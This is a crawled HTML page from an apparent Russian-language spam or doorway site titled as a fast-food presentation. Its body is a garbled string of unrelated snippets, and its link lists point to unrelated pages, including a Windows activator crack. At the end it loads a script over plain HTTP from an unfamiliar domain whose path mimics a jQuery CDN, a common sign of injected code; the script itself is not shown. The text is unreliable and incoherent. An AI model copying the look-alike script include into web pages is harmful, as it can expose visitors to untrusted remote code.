

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-chto-takoe-fast-fud-prezentaciya.html
body_size: 2462
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что такое фаст фуд презентация - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что такое фаст фуд презентация</h2>
                            </header>
                            <p>Дмитрий Троцкий - 40-летний хиромант родом из Белоруссии, занимается духовным поиском 1. СОВРЕМЕННЫЕ ОБРАЗОВАТЕЛЬНЫЕ ТЕХНОЛОГИИ  1.1. К вопросу об определении понятий. cкачать: Исследовательская работа Химический анализ чипсов или Чипсы-польза или вред. Mr. Freeman — сетевой персонаж вирусных видеороликов с провокационным содержимым. Не путать. тв программа онлайн, расписание каналов на сегодня, передачи в субботу, телепрограмма. Естественно, что чем больше заполненных клеток у данного учителя, тем выше разнообразие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-tehnologiya-2-klass-kovalevskaya.html">Скачать технология 2 класс ковалевская</a></li>
                                <li><a href="hyr-akkord-m-07.html">Аккорд м 07</a></li>
                                <li><a href="hyr-raspisanie-dvizheniya-poezda-nikolaev-moskva.html">Расписание движения поезда николаев москва</a></li>
                                <li><a href="hyr-raspisanie-elektrichek-bryansk-sinezerki-izmeneniya.html">Расписание электричек брянск синезерки изменения</a></li>
                                <li><a href="hyr-kak-napechatat-pdf-na-neskolkih-listah.html">Как напечатать pdf на нескольких листах</a></li>
                                <li><a href="hyr-avtobus-istra-darna-raspisanie.html">Автобус истра дарна расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Пока-я-не-Я Дмитрий Троцкий: наставления по жизни.</li>
<li>1. Современные образовательные технологии.</li>
<li>Исследовательская работа Химический анализ чипсов или.</li>
<li>Mr. Freeman — Lurkmore.</li>
<li>тв программа онлайн, расписание каналов на сегодня, всю.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-windows-7-loader-activator-by-daz.html">Windows 7 loader activator by daz</a></li>
                                            <li><a href="hyr-kniga-rekordov-ginnesa-giri.html">Книга рекордов гиннеса гири</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kniga-german-gering.html">Книга герман геринг</a></li>
                                            <li><a href="hyr-elena-vaenga-olovyannoe-serdce-tekst-pesni.html">Елена ваенга оловянное сердце текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-obrazec-prikaza-na-sokraschennuyu-rabochuyu-nedelyu-ukraina.html">Образец приказа на сокращенную рабочую неделю украина</a></li>
                                            <li><a href="hyr-programmy-dlya-vklyucheniya-i-vyklyucheniya-kompyutera.html">Программы для включения и выключения компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-zvonkov-54-shkola.html">Расписание звонков 54 школа</a></li>
                                            <li><a href="hyr-nash-sad-programma-skachat-torrent.html">Наш сад программа скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
